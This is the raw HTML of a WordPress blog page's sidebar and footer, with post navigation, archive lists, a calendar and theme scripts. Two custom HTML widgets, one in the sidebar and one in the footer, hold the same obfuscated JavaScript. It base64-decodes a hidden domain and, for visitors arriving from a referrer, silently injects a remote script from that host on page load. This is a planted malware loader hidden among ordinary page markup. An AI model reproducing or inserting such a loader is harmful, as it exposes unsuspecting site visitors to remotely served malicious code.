		<div class="nav-previous"><a href="https://blogmeeting.com/portable-scanners-make-scanning-much-less-difficult/" rel="prev"><span class="meta-nav">&larr;</span> Portable Scanners Make Scanning Much Less Difficult</a></div>		<div class="nav-next"><a href="https://blogmeeting.com/beat-the-heat-with-a-reliable-air-conditioning-unit/" rel="next">Beat the Heat with a Reliable Air Conditioning Unit <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
					
				
	<div id="comments" class="comments-area">

	
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/central-air-conditioning-can-help-you-to-stay-cooler/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blogmeeting.com/wp-login.php?redirect_to=https%3A%2F%2Fblogmeeting.com%2Fcentral-air-conditioning-can-help-you-to-stay-cooler%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->				
						
		</div><!-- #primary -->
		
			
	    <div id="secondary" class="widget-area" role="complementary">
        
                
    	
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://blogmeeting.com/what-are-veneers-and-are-they-worth-it-fife-free-press/">What Are Veneers and Are They Worth It &#8211; Fife Free Press</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/benefits-of-hiring-the-best-car-accident-lawyers-standingcloud/">Benefits of Hiring the Best Car Accident Lawyers &#8211; StandingCloud</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/landscaping-upgrades-that-make-outdoor-spaces-more-usable-the-good-home-tips/">Landscaping Upgrades That Make Outdoor Spaces More Usable &#8211; The Good Home Tips</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/do-mini-fridges-use-a-lot-of-electricity-home-saver-best-practices/">Do Mini Fridges Use a Lot of Electricity? &#8211; Home Saver Best Practices</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-to-flip-houses-with-no-money-7-smart-moves-house-flips-on-a-budget/">How to Flip Houses With No Money  7 Smart Moves &#8211; House Flips on a Budget</a>
									</li>
					</ul>

		</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td><a href="https://blogmeeting.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://blogmeeting.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td>9</td><td><a href="https://blogmeeting.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://blogmeeting.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://blogmeeting.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td>16</td><td><a href="https://blogmeeting.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://blogmeeting.com/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td>20</td><td><a href="https://blogmeeting.com/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td><a href="https://blogmeeting.com/2026/01/22/" aria-label="Posts published on January 22, 2026">22</a></td><td>23</td><td id="today"><a href="https://blogmeeting.com/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blogmeeting.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://blogmeeting.com/2026/01/'> January 2026 </option>
	<option value='https://blogmeeting.com/2025/12/'> December 2025 </option>
	<option value='https://blogmeeting.com/2025/11/'> November 2025 </option>
	<option value='https://blogmeeting.com/2025/10/'> October 2025 </option>
	<option value='https://blogmeeting.com/2025/09/'> September 2025 </option>
	<option value='https://blogmeeting.com/2025/08/'> August 2025 </option>
	<option value='https://blogmeeting.com/2025/07/'> July 2025 </option>
	<option value='https://blogmeeting.com/2025/06/'> June 2025 </option>
	<option value='https://blogmeeting.com/2025/05/'> May 2025 </option>
	<option value='https://blogmeeting.com/2025/04/'> April 2025 </option>
	<option value='https://blogmeeting.com/2025/03/'> March 2025 </option>
	<option value='https://blogmeeting.com/2025/02/'> February 2025 </option>
	<option value='https://blogmeeting.com/2025/01/'> January 2025 </option>
	<option value='https://blogmeeting.com/2024/12/'> December 2024 </option>
	<option value='https://blogmeeting.com/2024/11/'> November 2024 </option>
	<option value='https://blogmeeting.com/2024/10/'> October 2024 </option>
	<option value='https://blogmeeting.com/2024/09/'> September 2024 </option>
	<option value='https://blogmeeting.com/2024/08/'> August 2024 </option>
	<option value='https://blogmeeting.com/2024/07/'> July 2024 </option>
	<option value='https://blogmeeting.com/2024/06/'> June 2024 </option>
	<option value='https://blogmeeting.com/2024/05/'> May 2024 </option>
	<option value='https://blogmeeting.com/2024/04/'> April 2024 </option>
	<option value='https://blogmeeting.com/2024/03/'> March 2024 </option>
	<option value='https://blogmeeting.com/2024/02/'> February 2024 </option>
	<option value='https://blogmeeting.com/2024/01/'> January 2024 </option>
	<option value='https://blogmeeting.com/2023/12/'> December 2023 </option>
	<option value='https://blogmeeting.com/2023/11/'> November 2023 </option>
	<option value='https://blogmeeting.com/2023/10/'> October 2023 </option>
	<option value='https://blogmeeting.com/2023/09/'> September 2023 </option>
	<option value='https://blogmeeting.com/2023/08/'> August 2023 </option>
	<option value='https://blogmeeting.com/2023/07/'> July 2023 </option>
	<option value='https://blogmeeting.com/2023/06/'> June 2023 </option>
	<option value='https://blogmeeting.com/2023/05/'> May 2023 </option>
	<option value='https://blogmeeting.com/2023/04/'> April 2023 </option>
	<option value='https://blogmeeting.com/2023/03/'> March 2023 </option>
	<option value='https://blogmeeting.com/2023/02/'> February 2023 </option>
	<option value='https://blogmeeting.com/2023/01/'> January 2023 </option>
	<option value='https://blogmeeting.com/2022/12/'> December 2022 </option>
	<option value='https://blogmeeting.com/2022/11/'> November 2022 </option>
	<option value='https://blogmeeting.com/2022/10/'> October 2022 </option>
	<option value='https://blogmeeting.com/2022/09/'> September 2022 </option>
	<option value='https://blogmeeting.com/2022/08/'> August 2022 </option>
	<option value='https://blogmeeting.com/2022/07/'> July 2022 </option>
	<option value='https://blogmeeting.com/2022/06/'> June 2022 </option>
	<option value='https://blogmeeting.com/2022/05/'> May 2022 </option>
	<option value='https://blogmeeting.com/2022/04/'> April 2022 </option>
	<option value='https://blogmeeting.com/2022/03/'> March 2022 </option>
	<option value='https://blogmeeting.com/2022/02/'> February 2022 </option>
	<option value='https://blogmeeting.com/2022/01/'> January 2022 </option>
	<option value='https://blogmeeting.com/2021/12/'> December 2021 </option>
	<option value='https://blogmeeting.com/2021/11/'> November 2021 </option>
	<option value='https://blogmeeting.com/2021/10/'> October 2021 </option>
	<option value='https://blogmeeting.com/2021/09/'> September 2021 </option>
	<option value='https://blogmeeting.com/2021/08/'> August 2021 </option>
	<option value='https://blogmeeting.com/2021/07/'> July 2021 </option>
	<option value='https://blogmeeting.com/2021/06/'> June 2021 </option>
	<option value='https://blogmeeting.com/2021/05/'> May 2021 </option>
	<option value='https://blogmeeting.com/2021/04/'> April 2021 </option>
	<option value='https://blogmeeting.com/2021/03/'> March 2021 </option>
	<option value='https://blogmeeting.com/2021/02/'> February 2021 </option>
	<option value='https://blogmeeting.com/2021/01/'> January 2021 </option>
	<option value='https://blogmeeting.com/2020/12/'> December 2020 </option>
	<option value='https://blogmeeting.com/2020/11/'> November 2020 </option>
	<option value='https://blogmeeting.com/2020/10/'> October 2020 </option>
	<option value='https://blogmeeting.com/2020/09/'> September 2020 </option>
	<option value='https://blogmeeting.com/2020/08/'> August 2020 </option>
	<option value='https://blogmeeting.com/2020/07/'> July 2020 </option>
	<option value='https://blogmeeting.com/2020/06/'> June 2020 </option>
	<option value='https://blogmeeting.com/2020/05/'> May 2020 </option>
	<option value='https://blogmeeting.com/2020/04/'> April 2020 </option>
	<option value='https://blogmeeting.com/2016/07/'> July 2016 </option>
	<option value='https://blogmeeting.com/2015/12/'> December 2015 </option>
	<option value='https://blogmeeting.com/2015/11/'> November 2015 </option>
	<option value='https://blogmeeting.com/2015/10/'> October 2015 </option>
	<option value='https://blogmeeting.com/2015/09/'> September 2015 </option>
	<option value='https://blogmeeting.com/2014/03/'> March 2014 </option>
	<option value='https://blogmeeting.com/2014/02/'> February 2014 </option>
	<option value='https://blogmeeting.com/2014/01/'> January 2014 </option>
	<option value='https://blogmeeting.com/2013/12/'> December 2013 </option>
	<option value='https://blogmeeting.com/2013/11/'> November 2013 </option>
	<option value='https://blogmeeting.com/2013/10/'> October 2013 </option>
	<option value='https://blogmeeting.com/2013/09/'> September 2013 </option>
	<option value='https://blogmeeting.com/2013/08/'> August 2013 </option>
	<option value='https://blogmeeting.com/2013/07/'> July 2013 </option>
	<option value='https://blogmeeting.com/2013/06/'> June 2013 </option>
	<option value='https://blogmeeting.com/2013/05/'> May 2013 </option>
	<option value='https://blogmeeting.com/2013/04/'> April 2013 </option>
	<option value='https://blogmeeting.com/2013/03/'> March 2013 </option>
	<option value='https://blogmeeting.com/2013/02/'> February 2013 </option>
	<option value='https://blogmeeting.com/2013/01/'> January 2013 </option>
	<option value='https://blogmeeting.com/2012/12/'> December 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>    
    </div>		
	</div>
</div>
<div class="clearboth"></div>
<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-bar site-pad">
		<div class="site-container">
			<div class="footer-widgets">
				<aside id="custom_html-113" class="widget_text widget widget_custom_html" style="width:100%" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				<div class="clearboth"></div>
			</div>
		</div>
	</div>
		<div class="footer-bottom-bar site-pad">
		
        <div class="site-container"><div class="scroll-to-top"><i class="fas fa-angle-up"></i></div><div class="footer-left">Theme: Albar by <a href="http://www.kairaweb.com/" rel="designer">Kaira</a></div><div class="footer-right">			
						
			</div>
			<div class="clearboth"></div>
		</div><!-- .site-info -->
	</div>
</footer><!-- #colophon -->

</div>
</div> <!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/albar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.8.00" id="albar-caroufredSel-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/custom.js?ver=1.8.00" id="albar-customjs-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/skip-link-focus-fix.js?ver=1.8.00" id="albar-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blogmeeting.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blogmeeting.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>